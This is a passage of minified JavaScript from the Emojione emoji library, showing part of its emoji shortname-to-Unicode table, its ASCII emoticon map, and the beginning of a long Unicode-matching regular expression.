e:["1f404"],isCanonical:!0},":tiger2:":{unicode:["1f405"],isCanonical:!0},":leopard:":{unicode:["1f406"],isCanonical:!0},":rabbit2:":{unicode:["1f407"],isCanonical:!0},":cat2:":{unicode:["1f408"],isCanonical:!0},":dragon:":{unicode:["1f409"],isCanonical:!0},":crocodile:":{unicode:["1f40a"],isCanonical:!0},":whale2:":{unicode:["1f40b"],isCanonical:!0},":ram:":{unicode:["1f40f"],isCanonical:!0},":goat:":{unicode:["1f410"],isCanonical:!0},":rooster:":{unicode:["1f413"],isCanonical:!0},":dog2:":{unicode:["1f415"],isCanonical:!0},":pig2:":{unicode:["1f416"],isCanonical:!0},":dromedary_camel:":{unicode:["1f42a"],isCanonical:!0},":busts_in_silhouette:":{unicode:["1f465"],isCanonical:!0},":two_men_holding_hands:":{unicode:["1f46c"],isCanonical:!0},":two_women_holding_hands:":{unicode:["1f46d"],isCanonical:!0},":thought_balloon:":{unicode:["1f4ad"],isCanonical:!0},":euro:":{unicode:["1f4b6"],isCanonical:!0},":pound:":{unicode:["1f4b7"],isCanonical:!0},":mailbox_with_mail:":{unicode:["1f4ec"],isCanonical:!0},":mailbox_with_no_mail:":{unicode:["1f4ed"],isCanonical:!0},":postal_horn:":{unicode:["1f4ef"],isCanonical:!0},":no_mobile_phones:":{unicode:["1f4f5"],isCanonical:!0},":twisted_rightwards_arrows:":{unicode:["1f500"],isCanonical:!0},":repeat:":{unicode:["1f501"],isCanonical:!0},":repeat_one:":{unicode:["1f502"],isCanonical:!0},":arrows_counterclockwise:":{unicode:["1f504"],isCanonical:!0},":low_brightness:":{unicode:["1f505"],isCanonical:!0},":high_brightness:":{unicode:["1f506"],isCanonical:!0},":mute:":{unicode:["1f507"],isCanonical:!0},":sound:":{unicode:["1f509"],isCanonical:!0},":no_bell:":{unicode:["1f515"],isCanonical:!0},":microscope:":{unicode:["1f52c"],isCanonical:!0},":telescope:":{unicode:["1f52d"],isCanonical:!0},":clock130:":{unicode:["1f55c"],isCanonical:!0},":clock230:":{unicode:["1f55d"],isCanonical:!0},":clock330:":{unicode:["1f55e"],isCanonical:!0},":clock430:":{unicode:["1f55f"],isCanonical:!0},":clock530:":{unicode:["1f560"],isCanonical:!0},":clock630:":{unicode:["1f561"],isCanonical:!0},":clock730:":{unicode:["1f562"],isCanonical:!0},":clock830:":{unicode:["1f563"],isCanonical:!0},":clock930:":{unicode:["1f564"],isCanonical:!0},":clock1030:":{unicode:["1f565"],isCanonical:!0},":clock1130:":{unicode:["1f566"],isCanonical:!0},":clock1230:":{unicode:["1f567"],isCanonical:!0},":speaker:":{unicode:["1f508"],isCanonical:!0},":train:":{unicode:["1f68b"],isCanonical:!0},":medal:":{unicode:["1f3c5"],isCanonical:!0},":sports_medal:":{unicode:["1f3c5"],isCanonical:!1},":flag_black:":{unicode:["1f3f4"],isCanonical:!0},":waving_black_flag:":{unicode:["1f3f4"],isCanonical:!1},":camera_with_flash:":{unicode:["1f4f8"],isCanonical:!0},":sleeping_accommodation:":{unicode:["1f6cc"],isCanonical:!0},":middle_finger:":{unicode:["1f595"],isCanonical:!0},":reversed_hand_with_middle_finger_extended:":{unicode:["1f595"],isCanonical:!1},":vulcan:":{unicode:["1f596"],isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers:":{unicode:["1f596"],isCanonical:!1},":airplane_departure:":{unicode:["1f6eb"],isCanonical:!0},":airplane_arriving:":{unicode:["1f6ec"],isCanonical:!0},":tone1:":{unicode:["1f3fb"],isCanonical:!0},":tone2:":{unicode:["1f3fc"],isCanonical:!0},":tone3:":{unicode:["1f3fd"],isCanonical:!0},":tone4:":{unicode:["1f3fe"],isCanonical:!0},":tone5:":{unicode:["1f3ff"],isCanonical:!0},":upside_down:":{unicode:["1f643"],isCanonical:!0},":upside_down_face:":{unicode:["1f643"],isCanonical:!1},":money_mouth:":{unicode:["1f911"],isCanonical:!0},":money_mouth_face:":{unicode:["1f911"],isCanonical:!1},":nerd:":{unicode:["1f913"],isCanonical:!0},":nerd_face:":{unicode:["1f913"],isCanonical:!1},":hugging:":{unicode:["1f917"],isCanonical:!0},":hugging_face:":{unicode:["1f917"],isCanonical:!1},":rolling_eyes:":{unicode:["1f644"],isCanonical:!0},":face_with_rolling_eyes:":{unicode:["1f644"],isCanonical:!1},":thinking:":{unicode:["1f914"],isCanonical:!0},":thinking_face:":{unicode:["1f914"],isCanonical:!1},":zipper_mouth:":{unicode:["1f910"],isCanonical:!0},":zipper_mouth_face:":{unicode:["1f910"],isCanonical:!1},":thermometer_face:":{unicode:["1f912"],isCanonical:!0},":face_with_thermometer:":{unicode:["1f912"],isCanonical:!1},":head_bandage:":{unicode:["1f915"],isCanonical:!0},":face_with_head_bandage:":{unicode:["1f915"],isCanonical:!1},":robot:":{unicode:["1f916"],isCanonical:!0},":robot_face:":{unicode:["1f916"],isCanonical:!1},":lion_face:":{unicode:["1f981"],isCanonical:!0},":lion:":{unicode:["1f981"],isCanonical:!1},":unicorn:":{unicode:["1f984"],isCanonical:!0},":unicorn_face:":{unicode:["1f984"],isCanonical:!1},":scorpion:":{unicode:["1f982"],isCanonical:!0},":crab:":{unicode:["1f980"],isCanonical:!0},":turkey:":{unicode:["1f983"],isCanonical:!0},":cheese:":{unicode:["1f9c0"],isCanonical:!0},":cheese_wedge:":{unicode:["1f9c0"],isCanonical:!1},":hotdog:":{unicode:["1f32d"],isCanonical:!0},":hot_dog:":{unicode:["1f32d"],isCanonical:!1},":taco:":{unicode:["1f32e"],isCanonical:!0},":burrito:":{unicode:["1f32f"],isCanonical:!0},":popcorn:":{unicode:["1f37f"],isCanonical:!0},":champagne:":{unicode:["1f37e"],isCanonical:!0},":bottle_with_popping_cork:":{unicode:["1f37e"],isCanonical:!1},":bow_and_arrow:":{unicode:["1f3f9"],isCanonical:!0},":archery:":{unicode:["1f3f9"],isCanonical:!1},":amphora:":{unicode:["1f3fa"],isCanonical:!0},":place_of_worship:":{unicode:["1f6d0"],isCanonical:!0},":worship_symbol:":{unicode:["1f6d0"],isCanonical:!1},":kaaba:":{unicode:["1f54b"],isCanonical:!0},":mosque:":{unicode:["1f54c"],isCanonical:!0},":synagogue:":{unicode:["1f54d"],isCanonical:!0},":menorah:":{unicode:["1f54e"],isCanonical:!0},":prayer_beads:":{unicode:["1f4ff"],isCanonical:!0},":cricket:":{unicode:["1f3cf"],isCanonical:!0},":cricket_bat_ball:":{unicode:["1f3cf"],isCanonical:!1},":volleyball:":{unicode:["1f3d0"],isCanonical:!0},":field_hockey:":{unicode:["1f3d1"],isCanonical:!0},":hockey:":{unicode:["1f3d2"],isCanonical:!0},":ping_pong:":{unicode:["1f3d3"],isCanonical:!0},":table_tennis:":{unicode:["1f3d3"],isCanonical:!1},":badminton:":{unicode:["1f3f8"],isCanonical:!0},":fast_forward:":{unicode:["23e9"],isCanonical:!0},":rewind:":{unicode:["23ea"],isCanonical:!0},":arrow_double_up:":{unicode:["23eb"],isCanonical:!0},":arrow_double_down:":{unicode:["23ec"],isCanonical:!0},":alarm_clock:":{unicode:["23f0"],isCanonical:!0},":hourglass_flowing_sand:":{unicode:["23f3"],isCanonical:!0},":ophiuchus:":{unicode:["26ce"],isCanonical:!0},":white_check_mark:":{unicode:["2705"],isCanonical:!0},":fist:":{unicode:["270a"],isCanonical:!0},":raised_hand:":{unicode:["270b"],isCanonical:!0},":sparkles:":{unicode:["2728"],isCanonical:!0},":x:":{unicode:["274c"],isCanonical:!0},":negative_squared_cross_mark:":{unicode:["274e"],isCanonical:!0},":question:":{unicode:["2753"],isCanonical:!0},":grey_question:":{unicode:["2754"],isCanonical:!0},":grey_exclamation:":{unicode:["2755"],isCanonical:!0},":heavy_plus_sign:":{unicode:["2795"],isCanonical:!0},":heavy_minus_sign:":{unicode:["2796"],isCanonical:!0},":heavy_division_sign:":{unicode:["2797"],isCanonical:!0},":curly_loop:":{unicode:["27b0"],isCanonical:!0},":loop:":{unicode:["27bf"],isCanonical:!0}};var b,c=[];for(b in this.emojioneList)this.emojioneList.hasOwnProperty(b)&&c.push(b.replace(/[+]/g,"\\$&"));this.shortnames=c.join("|"),this.asciiList={"<3":"2764","</3":"1f494",":')":"1f602",":'-)":"1f602",":D":"1f603",":-D":"1f603","=D":"1f603",":)":"1f642",":-)":"1f642","=]":"1f642","=)":"1f642",":]":"1f642","':)":"1f605","':-)":"1f605","'=)":"1f605","':D":"1f605","':-D":"1f605","'=D":"1f605",">:)":"1f606",">;)":"1f606",">:-)":"1f606",">=)":"1f606",";)":"1f609",";-)":"1f609","*-)":"1f609","*)":"1f609",";-]":"1f609",";]":"1f609",";D":"1f609",";^)":"1f609","':(":"1f613","':-(":"1f613","'=(":"1f613",":*":"1f618",":-*":"1f618","=*":"1f618",":^*":"1f618",">:P":"1f61c","X-P":"1f61c","x-p":"1f61c",">:[":"1f61e",":-(":"1f61e",":(":"1f61e",":-[":"1f61e",":[":"1f61e","=(":"1f61e",">:(":"1f620",">:-(":"1f620",":@":"1f620",":'(":"1f622",":'-(":"1f622",";(":"1f622",";-(":"1f622",">.<":"1f623","D:":"1f628",":$":"1f633","=$":"1f633","#-)":"1f635","#)":"1f635","%-)":"1f635","%)":"1f635","X)":"1f635","X-)":"1f635","*\\0/*":"1f646","\\0/":"1f646","*\\O/*":"1f646","\\O/":"1f646","O:-)":"1f607","0:-3":"1f607","0:3":"1f607","0:-)":"1f607","0:)":"1f607","0;^)":"1f607","O:)":"1f607","O;-)":"1f607","O=)":"1f607","0;-)":"1f607","O:-3":"1f607","O:3":"1f607","B-)":"1f60e","B)":"1f60e","8)":"1f60e","8-)":"1f60e","B-D":"1f60e","8-D":"1f60e","-_-":"1f611","-__-":"1f611","-___-":"1f611",">:\\":"1f615",">:/":"1f615",":-/":"1f615",":-.":"1f615",":/":"1f615",":\\":"1f615","=/":"1f615","=\\":"1f615",":L":"1f615","=L":"1f615",":P":"1f61b",":-P":"1f61b","=P":"1f61b",":-p":"1f61b",":p":"1f61b","=p":"1f61b",":-Þ":"1f61b",":Þ":"1f61b",":þ":"1f61b",":-þ":"1f61b",":-b":"1f61b",":b":"1f61b","d:":"1f61b",":-O":"1f62e",":O":"1f62e",":-o":"1f62e",":o":"1f62e",O_O:"1f62e",">:O":"1f62e",":-X":"1f636",":X":"1f636",":-#":"1f636",":#":"1f636","=X":"1f636","=x":"1f636",":x":"1f636",":-x":"1f636","=#":"1f636"},this.asciiRegexp="(\\<3|&lt;3|\\<\\/3|&lt;\\/3|\\:'\\)|\\:'\\-\\)|\\:D|\\:\\-D|\\=D|\\:\\)|\\:\\-\\)|\\=\\]|\\=\\)|\\:\\]|'\\:\\)|'\\:\\-\\)|'\\=\\)|'\\:D|'\\:\\-D|'\\=D|\\>\\:\\)|&gt;\\:\\)|\\>;\\)|&gt;;\\)|\\>\\:\\-\\)|&gt;\\:\\-\\)|\\>\\=\\)|&gt;\\=\\)|;\\)|;\\-\\)|\\*\\-\\)|\\*\\)|;\\-\\]|;\\]|;D|;\\^\\)|'\\:\\(|'\\:\\-\\(|'\\=\\(|\\:\\*|\\:\\-\\*|\\=\\*|\\:\\^\\*|\\>\\:P|&gt;\\:P|X\\-P|x\\-p|\\>\\:\\[|&gt;\\:\\[|\\:\\-\\(|\\:\\(|\\:\\-\\[|\\:\\[|\\=\\(|\\>\\:\\(|&gt;\\:\\(|\\>\\:\\-\\(|&gt;\\:\\-\\(|\\:@|\\:'\\(|\\:'\\-\\(|;\\(|;\\-\\(|\\>\\.\\<|&gt;\\.&lt;|D\\:|\\:\\$|\\=\\$|#\\-\\)|#\\)|%\\-\\)|%\\)|X\\)|X\\-\\)|\\*\\\\0\\/\\*|\\\\0\\/|\\*\\\\O\\/\\*|\\\\O\\/|O\\:\\-\\)|0\\:\\-3|0\\:3|0\\:\\-\\)|0\\:\\)|0;\\^\\)|O\\:\\-\\)|O\\:\\)|O;\\-\\)|O\\=\\)|0;\\-\\)|O\\:\\-3|O\\:3|B\\-\\)|B\\)|8\\)|8\\-\\)|B\\-D|8\\-D|\\-_\\-|\\-__\\-|\\-___\\-|\\>\\:\\\\|&gt;\\:\\\\|\\>\\:\\/|&gt;\\:\\/|\\:\\-\\/|\\:\\-\\.|\\:\\/|\\:\\\\|\\=\\/|\\=\\\\|\\:L|\\=L|\\:P|\\:\\-P|\\=P|\\:\\-p|\\:p|\\=p|\\:\\-Þ|\\:\\-&THORN;|\\:Þ|\\:&THORN;|\\:þ|\\:&thorn;|\\:\\-þ|\\:\\-&thorn;|\\:\\-b|\\:b|d\\:|\\:\\-O|\\:O|\\:\\-o|\\:o|O_O|\\>\\:O|&gt;\\:O|\\:\\-X|\\:X|\\:\\-#|\\:#|\\=X|\\=x|\\:x|\\:\\-x|\\=#)",this.unicodeRegexp="(\\uD83D\\uDC69\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC8B\\u200D\\uD83D\\uDC69|\\uD83D\\uDC68\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC8B\\u200D\\uD83D\\uDC68|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC67|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC67|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC66|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC67|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC68|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC67|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC66|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67|\\uD83D\\uDC69\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC69|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC66|\\uD83D\\uDC41\\u200D\\uD83D\\uDDE8|\\uD83C\\uDDE6\\uD83C\\uDDE9|\\uD83C\\uDDE6\\uD83C\\uDDEA|\\uD83C\\uDDE6\\uD83C\\uDDEB|\\uD83C\\uDDE6\\uD83C\\uDDEC|\\uD83C\\uDDE6\\uD83C\\uDDEE|\\uD83C\\uDDE6\\uD83C\\uDDF1|\\uD83C\\uDDE6\\uD83C\\uDDF2|\\uD83C\\uDDE6\\uD83C\\uDDF4|\\uD83C\\uDDE6\\uD83C\\uDDF6|\\uD83C\\uDDE6\\uD83C\\uDDF7|\\uD83C\\uDDE6\\uD83C\\uDDF8|\\uD83E\\uDD18\\uD83C\\uDFFF|\\uD83E\\uDD18\\uD83C\\uDFFE|\\uD83E\\uDD18\\uD83C\\uDFFD|\\uD83E\\uDD18\\uD83C\\uDFFC|\\uD83E\\uDD18\\uD83C\\uDFFB|\\uD83D\\uDEC0\\uD83C\\uDFFF|\\uD83D\\uDEC0\\uD83C\\uDFFE|\\uD83D\\uDEC0\\uD83C\\uDFFD|\\uD83D\\uDEC0\\uD83C\\uDFFC|\\uD83D\\uDEC0\\uD83C\\uDFFB|\\uD83D\\uDEB6\\uD83C\\uDFFF|\\uD83D\\uDEB6\\uD83C\\uDFFE|\\uD83D\\uDEB6\\uD83C\\uDFFD|\\uD83D\\uDEB6\\uD83C\\uDFFC|\\uD83D\\uDEB6\\uD83C\\uDFFB|\\uD83D\\uDEB5\\uD83C\\uDFFF|\\uD83D\\uDEB5\\uD83C\\uDFFE|\\uD83D\\uDEB5\\uD83C\\uDFFD|\\uD83D\\uDEB5\\uD83C\\uDFFC|\\uD83D\\uDEB5\\uD83C\\uDFFB|\\uD83D\\uDEB4\\uD83C\\uDFFF|\\uD83D\\uDEB4\\uD83C\\uDFFE|\\uD83D\\uDEB4\\uD83C\\uDFFD|\\uD83D\\uDEB4\\uD83C\\uDFFC|\\uD83D\\uDEB4\\uD83C\\uDFFB|\\uD83D\\uDEA3\\uD83C\\uDFFF|\\uD83D\\uDEA3\\uD83C\\uDFFE|\\uD83D\\uDEA3\\uD83C\\uDFFD|\\uD83D\\uDEA3\\uD83C\\uDFFC|\\uD83D\\uDEA3\\uD83C\\uDFFB|\\uD83D\\uDE4F\\uD83C\\uDFFF|\\uD83D\\uDE4F\\uD83C\\uDFFE|\\uD83D\\uDE4F\\uD83C\\uDFFD|\\uD83D\\uDE4F\\uD83C\\uDFFC|\\uD83D\\uDE4F\\uD83C\\uDFFB|\\uD83D\\uDE4E\\uD83C\\uDFFF|\\uD83D\\uDE4E\\uD83C\\uDFFE|\\uD83D\\uDE4E\\uD83C\\uDFFD|\\uD83D\\uDE4E\\uD83C\\uDFFC|\\uD83D\\uDE4E\\uD83C\\uDFFB|\\uD83D\\uDE4D\\uD83C\\uDFFF|\\uD83D\\uDE4D\\uD83C\\uDFFE|\\uD83D\\uDE4D\\uD83C\\uDFFD|\\uD83D\\uDE4D\\uD83C\\uDFFC|\\uD83D\\uDE4D\\uD83C\\uDFFB|\\uD83D\\uDE4C\\uD83C\\uDFFF|\\uD83D\\uDE4C\\uD83C\\uDFFE|\\uD83D\\uDE4C\\uD83C\\uDFFD|\\uD83D\\uDE4C\\uD83C\\uDFFC|\\uD83D\\uDE4C\\uD83C\\uDFFB|\\uD83D\\uDE4B\\uD83C\\uDFFF|\\uD83D\\uDE4B\\uD83C\\uDFFE|\\uD83D\\uDE4B\\uD83C\\uDFFD|\\uD83D\\uDE4B\\uD83C\\uDFFC|\\uD83D\\uDE4B\\uD83C\\uDFFB|\\uD83D\\uDE47\\uD83C\\uDFFF|\\uD83D\\uDE47\\uD83C\\uDFFE|\\uD83D\\uDE47\\uD83C\\uDFFD|\\uD83D\\uDE47\\uD83C\\uDFFC|\\uD83D\\uDE47\\uD83C\\uDFFB|\\uD83D\\uDE46\\uD83C\\uDFFF|\\uD83D\\uDE46\\uD83C\\uDFFE|\\uD83D\\uDE46\\uD83C\\uDFFD|\\uD83D\\uDE46\\uD83C\\uDFFC|\\uD83D\\uDE46\\uD83C\\uDFFB|\\uD83D\\uDE45\\uD83C\\uDFFF|\\uD83D\\uDE45\\uD83C\\uDFFE|\\uD83D\\uDE45\\uD83C\\uDFFD|\\uD83D\\uDE45\\uD83C\\uDFFC|\\uD83D\\uDE45\\uD83C\\uDFFB|\\uD83D\\uDD96\\uD83C\\uDFFF|\\uD83D\\uDD96\\uD83C\\uDFFE|\\uD83D\\uDD96\\uD83C\\uDFFD|\\uD83D\\uDD96\\uD83C\\uDFFC|\\uD83D\\uDD96\\uD83C\\uDFFB|\\uD83D\\uDD95\\uD83C\\uDFFF|\\uD83D\\uDD95\\uD83C\\uDFFE|\\uD83D\\uDD95\\uD83C\\uDFFD|\\uD83D\\uDD95\\uD83C\\uDFFC|\\uD83D\\uDD95\\uD83C\\uDFFB|\\uD83D\\uDD90\\uD83C\\uDFFF|\\uD83D\\uDD90\\uD83C\\uDFFE|\\uD83D\\uDD90\\uD83C\\uDFFD|\\uD83D\\uDD90\\uD83C\\uDFFC|\\uD83D\\uDD90\\uD83C\\uDFFB|\\uD83D\\uDD75\\uD83C\\uDFFF|\\uD83D\\uDD75\\uD83C\\uDFFE|\\uD83D\\uDD75\\uD83C\\uDFFD|\\uD83D\\uDD75\\uD83C\\uDFFC|\\uD83D\\uDD75\\uD83C\\uDFFB|\\uD83D\\uDCAA\\uD83C\\uDFFF|\\uD83D\\uDCAA\\uD83C\\uDFFE|\\uD83D\\uDCAA\\uD83C\\uDFFD|\\uD83D\\uDCAA\\uD83C\\uDFFC|\\uD83D\\uDCAA\\uD83C\\uDFFB|\\uD83D\\uDC87\\uD83C\\uDFFF|\\uD83D\\uDC87\\uD83C\\uDFFE|\\uD83D\\uDC87\\uD83C\\uDFFD|\\uD83D\\uDC87\\uD83C\\uDFFC|\\uD83D\\uDC87\\uD83C\\uDFFB|\\uD83D\\uDC86\\uD83C\\uDFFF|\\uD83D\\uDC86\\uD83C\\uDFFE|\\uD83D\\uDC86\\uD83C\\uDFFD|\\uD83D\\uDC86\\uD83C\\uDFFC|\\uD83D\\uDC86\\uD83C\\uDFFB|\\uD83D\\uDC85\\uD83C\\uDFFF|\\uD83D\\uDC85\\uD83C\\uDFFE|\\uD83D\\uDC85\\uD83C\\uDFFD|\\uD83D\\uDC85\\uD83C\\uDFFC|\\uD83D\\uDC85\\uD83C\\uDFFB|\\uD83D\\uDC83\\uD83C\\uDFFF|\\uD83D\\uDC83\\uD83C\\uDFFE|\\uD83D\\uDC83\\uD83C\\uDFFD|\\uD83D\\uDC83\\uD83C\\uDFFC|\\uD83D\\uDC83\\uD83C\\uDFFB|\\uD83D\\uDC82\\uD83C\\uDFFF|\\uD83D\\uDC82\\uD83C\\uDFFE|\\uD83D\\uDC82\\uD83C\\uDFFD|\\uD83D\\uDC82\\uD83C\\uDFFC|\\uD83D\\uDC82\\uD83C\\uDFFB|\\uD83D\\uDC81\\uD83C\\uDFFF|\\uD83D\\uDC81\\uD83C\\uDFFE|\\uD83D\\uDC81\\uD83C\\uDFFD|\\uD83D\\uDC81\\uD83C\\uDFFC|\\uD83D\\uDC81\\uD83C\\uDFFB|\\uD83D\\uDC7C\\uD83C\\uDFFF|\\uD83D\\uDC7C\\uD83C\\uDFFE|\\uD83D\\uDC7C\\uD83C\\uDFFD|\\uD83D\\uDC7C\\uD83C\\uDFFC|\\uD83D\\uDC7C\\uD83C\\uDFFB|\\uD83D\\uDC78\\uD83C\\uDFFF|\\uD83D\\uDC78\\uD83C\\uDFFE|\\uD83D\\uDC78\\uD83C\\uDFFD|\\uD83D\\uDC78\\uD83C\\uDFFC|\\uD83D\\uDC78\\uD83C\\uDFFB|\\uD83D\\uDC77\\uD83C\\uDFFF|\\uD83D\\uDC77\\uD83C\\uDFFE|\\uD83D\\uDC77\\uD83C\\uDFFD|\\uD83D\\uDC77\\uD83C\\uDFFC|\\uD83D\\uDC77\\uD83C\\uDFFB|\\uD83D\\uDC76\\uD83C\\uDFFF|\\uD83D\\uDC76\\uD83C\\uDFFE|\\uD83D\\uDC76\\uD83C\\uDFFD|\\uD83D\\uDC76\\uD83C\\uDFFC|\\uD83D\\uDC76\\uD83C\\uDFFB|\\uD83D\\uDC75\\uD83C\\uDFFF|\\uD83D\\uDC75\\uD83C\\uDFFE|\\uD83D\\uDC75\\uD83C\\uDFFD|\\uD83D\\uDC75\\uD83C\\uDFFC|\\uD83D\\uDC75\\uD83C\\uDFFB|\\uD83D\\uDC74\\uD83C\\uDFFF|\\uD83D\\uDC74\\uD83C\\uDFFE|\\uD83D\\uDC74\\uD83C\\uDFFD|\\uD83D\\uDC74\\uD83C\\uDFFC|\\uD83D\\uDC74\\uD83C\\uDFFB|\\uD83D\\uDC73\\uD83C\\uDFFF|\\uD83D\\uDC73\\uD83C\\uDFFE|\\uD83D\\uDC73\\uD83C\\uDFFD|\\uD83D\\uDC73\\uD83C\\uDFFC|\\uD83D\\uDC73\\uD83C\\uDFFB|\\uD83D\\uDC72\\uD83C\\uDFFF|\\uD83D\\uDC72\\uD83C\\uDFFE|\\uD83D\\uDC72\\uD83C\\uDFFD|\\uD83D\\uDC72\\uD83C\\uDFFC|\\uD83D\\uDC72\\uD83C\\uDFFB|\\uD83D\\uDC71\\uD83C\\uDFFF|\\uD83D\\uDC71\\uD83C\\uDFFE|\\uD83D\\uDC71\\uD83C\\uDFFD|\\uD83D\\uDC71\\uD83C\\uDFFC|\\uD83D\\uDC71\\uD83C\\uDFFB|\\uD83D\\uDC70\\uD83C\\uDFFF|\\uD83D\\uDC70\\uD83C\\uDFFE|\\uD83D\\uDC70\\uD83C\\uDFFD|\\uD83D\\uDC70\\uD83C\\uDFFC|\\uD83D\\uDC70\\uD83C\\uDFFB|\\uD83D\\uDC6E\\uD83C\\uDFFF|\\uD83D\\uDC6E\\uD83C\\uDFFE|\\uD83D\\uDC6E\\uD83C\\uDFFD|\\uD83D\\uDC6E\\uD83C\\uDFFC|\\uD83D\\uDC6E\\uD83C\\uDFFB|\\uD83D\\uDC69\\uD83C\\uDFFF|\\uD83D\\uDC69\\uD83C\\uDFFE|\\uD83D\\uDC69\\uD83C\\uDFFD|\\uD83D\\uDC69\\uD83C\\uDFFC|\\uD83D\\uDC69\\uD83C\\uDFFB|\\uD83D\\uDC68\\uD83C\\uDFFF|\\uD83D\\uDC68\\uD83C\\uDFFE|\\uD83D\\uDC68\\uD83C\\uDFFD|\\uD83D\\uDC68\\uD83C\\uDFFC|\\uD83D\\uDC68\\uD83C\\uDFFB|\\uD83D\\uDC67\\uD83C\\uDFFF|\\uD83D\\uDC67\\uD83C\\uDFFE|\\uD83D\\uDC67\\uD83C\\uDFFD|\\uD83D\\uDC67\\uD83C\\uDFFC|\\uD83D\\uDC67\\uD83C\\uDFFB|\\uD83D\\uDC66\\uD83C\\uDFFF|\\uD83D\\uDC66\\uD83C\\uDFFE|\\uD83D\\uDC66\\uD83C\\uDFFD|\\uD83D\\uDC66\\uD83C\\uDFFC|\\uD83D\\uDC66\\uD83C\\uDFFB|\\uD83D\\uDC50\\uD83C\\uDFFF|\\uD83D\\uDC50\\uD83C\\uDFFE|\\uD83D\\uDC50\\uD83C\\uDFFD|\\uD83D\\uDC50\\uD83C\\uDFFC|\\uD83D\\uDC50\\uD83C\\uDFFB|\\uD83D\\uDC4F\\uD83C\\uDFFF|\\uD83D\\uDC4F\\uD83C\\uDFFE|\\uD83D\\uDC4F\\uD83C\\uDFFD|\\uD83D\\uDC4F\\uD83C\\uDFFC|\\uD83D\\uDC4F\\uD83C\\uDFFB|\\uD83D\\uDC4E\\uD83C\\uDFFF|\\uD83D\\uDC4E\\uD83C\\uDFFE|\\uD83D\\uDC4E\\uD83C\\uDFFD|\\uD83D\\uDC4E\\uD83C\\uDFFC|\\uD83D\\uDC4E\\uD83C\\uDFFB|\\uD83D\\uDC4D\\uD83C\\uDFFF|\\uD83D\\uDC4D\\uD83C\\uDFFE|\\uD83D\\uDC4D\\uD83C\\uDFFD|\\uD83D\\uDC4D\\uD83C\\uDFFC|\\uD83D\\uDC4D\\uD83C\\uDFFB|\\uD83D\\uDC4C\\uD83C\\uDFFF|\\uD83D\\uDC4C\\uD83C\\uDFFE|\\uD83D\\uDC4C\\uD83C\\uDFFD|\\uD83D\\uDC4C\\uD83C\\uDFFC|\\uD83D\\uDC4C\\uD83C\\uDFFB|\\uD83D\\uDC4B\\uD83C\\uDFFF|\\uD83D\\uDC4B\\uD83C\\uDFFE|\\uD83D\\uDC4B\\uD83C\\uDFFD|\\uD83D\\uDC4B\\uD83C\\uDFFC|\\uD83D\\uDC4B\\uD83C\\uDFFB|\\uD83D\\uDC4A\\uD83C\\uDFFF|\\uD83D\\uDC4A\\uD83C\\uDFFE|\\uD83D\\uDC4A\\uD83C\\uDFFD|\\uD83D\\uDC4A\\uD83C\\uDFFC|\\uD83D\\uDC4A\\uD83C\\uDFFB|\\uD83D\\uDC49\\uD83C\\uDFFF|\\uD83D\\uDC49\\uD83C\\uDFFE|\\uD83D\\uDC49\\uD83C\\uDFFD|\\uD83D\\uDC49\\uD83C\\uDFFC|\\uD83D\\uDC49\\uD83C\\uDFFB|\\uD83D\\uDC48\\uD83C\\uDFFF|\\uD83D\\uDC48\\uD83C\\uDFFE|\\uD83D\\uDC48\\uD83C\\uDFFD|\\uD83D\\uDC48\\uD83C\\uDFFC|\\uD83D\\uDC48\\uD83C\\uDFFB|\\uD83D\\uDC47\\uD83C\\uDFFF|\\uD83D\\uDC47\\uD83C\\uDFFE|\\uD83D\\uDC47\\uD83C\\uDFFD|\\uD83D\\uDC47\\uD83C\\uDFFC|\\uD83D\\uDC47\\uD83C\\uDFFB|\\uD83D\\uDC46\\uD83C\\uDFFF|\\uD83D\\uDC46\\uD83C\\uDFFE|\\uD83D\\uDC46\\uD83C\\uDFFD|\\uD83D\\uDC46\\uD83C\\uDFFC|\\uD83D\\uDC46\\uD83C\\uDFFB|\\uD83D\\uDC43\\uD83C\\uDFFF|\\uD83D\\uDC43\\uD83C\\uDFFE|\\uD83D\\uDC43\\uD83C\\uDFFD|\\uD83D\\uDC43\\uD83C\\uDFFC|\\uD83D\\uDC43\\uD83C\\uDFFB|\\uD83D\\uDC42\\uD83C\\uDFFF|\\uD83D\\uDC42\\uD83C\\uDFFE|\\uD83D\\uDC42\\uD83C\\uDFFD|\\uD83D\\uDC42\\uD83C\\uDFFC|\\uD83D\\uDC42\\uD83C\\uDFFB|\\uD83C\\uDFCB\\uD83C\\uDFFF|\\uD83C\\uDFCB\\uD83C\\uDFFE|\\uD83C\\uDFCB\\uD83C\\uDFFD|\\uD83C\\uDFCB\\uD83C\\uDFFC|\\uD83C\\uDFCB\\uD83C\\uDFFB|\\uD83C\\uDFCA\\uD83C\\uDFFF|\\uD83C\\uDFCA\\uD83C\\uDFFE|\\uD83C\\uDFCA\\uD83C